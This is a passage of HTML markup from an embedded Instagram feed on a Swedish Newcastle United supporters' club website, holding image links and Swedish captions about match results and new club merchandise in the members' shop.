HOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;}">
			<span class="sbi-screenreader">🦖</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="🦖" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17949387353923100" data-date="1763841886">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRXxplaCEik/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&#038;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&#038;oe=69694A58"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=S_0ysDQIsOYQ7kNvwFO_YdI&amp;_nc_oc=Adn0n-o4yxYoufB7DUVoMtjlUm75CE912vtk2Cr5NzaumJSiwoLbrVvA-Jvp1CYxhXY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqzjuXs460yLjRRU0A_x3svQAxBX-btbo6AcFxRDzRrYg&amp;oe=69694A58&quot;}">
			<span class="sbi-screenreader">Fuck it! Ikväll kan ni tagga in både city och pool</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Fuck it! Ikväll kan ni tagga in både city och pool supporters 🤝👇" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17981638982763681" data-date="1762364192">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQrvLBSCFNz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&#038;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&#038;oe=69695E45"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqowyHJ3SXrJDYGvpPE40JazBlVlwn3UnG5EGYqlUdfsw&amp;oe=69695E45&quot;}">
			<span class="sbi-screenreader">Hammarhajen har gjort det igen. Checka in de små d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hammarhajen har gjort det igen. Checka in de små detaljerna som gör hela T-shirten 👌 finns i shopen passa på och klicka hem ditt exemplar ikväll #nufc #Tonali" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17951766485898906" data-date="1761512270">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQSWQoaiFra/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&#038;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&#038;oe=69694AEE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UhlszB3CcpQQ7kNvwGbjiQi&amp;_nc_oc=AdlTNPwjivgdX8FLDaEFG7STWmvV_6VhQnXQmVA-CEN8f-wNHZEJXhzUozknJhq7GMU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afr57Y-MJRk7LuDW--JcLcF06tvItlrbLAYFt94F0aCdPw&amp;oe=69694AEE&quot;}">
			<span class="sbi-screenreader">🖤🤍</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="🖤🤍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17998812461827538" data-date="1760426235">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPx-z6aiMw6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&#038;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&#038;oe=696965C4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo4PrTgpABoC_nmxYrmSM4f0EPTql-JSOmP6sQAUWCqsQ&amp;oe=696965C4&quot;}">
			<span class="sbi-screenreader">Nyheter på SM-shoppen 
Dagen med stort D är här, ä</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Nyheter på SM-shoppen 
Dagen med stort D är här, äntligen är allt klart och vår medlemsshop är uppdaterad. 

Det finns massor av nyheter att välja på bland annat:

✅ Jubileums-kit SM 10 år (T-shirt, Hoodie, byxa och shorts) undertecknad kan gå i god att kvaliteten är kanon,

✅ St James Park t-shirt i svart eller vitt

✅ Elanga cartoon T-shirt (kommer finnas för vuxna och barn, väntar på shoppen att bekräfta även barnstorlekar)

✅ Joelinton cartoon T-shirt

🔜 Snart kommer även den läckta Tonali T-shirten finnas att handla men det är lite småpill kvar innan den är helt färdig. 

Så vad väntar ni på? In och uppgradera garderoben för hösten och vintermörkret! 

Länken finner ni nedan 👇🏻 

Mycket nöje 🖤🤍🖤🤍

Mvh 

Myggan och SM styrelsen 😀

https://shop.tshirt.se/ecom/swedishmagpies/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854729188488211" data-date="1759343947">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPRugsuCP6k/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&#038;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&#038;oe=69697B19"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N5di2SfkiukQ7kNvwEqXMQP&amp;_nc_oc=AdlLFzjnpZ6D-xLhlYZWacI74IGmLZaQFHXVncGZ0r4kFJ3l5r94f5m4uWjBf2JF4aQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfowP1ILi72xZ2Rg3aVCHzNHymVW8xsSl2s91Gwag0PVKQ&amp;oe=69697B19&quot;}">
			<span class="sbi-screenreader">Det blev hela 4-0 och vår första 3 poängare i CL! </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Det blev hela 4-0 och vår första 3 poängare i CL! Vad tyckte ni om matchen?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17894116974183199" data-date="1758181431">
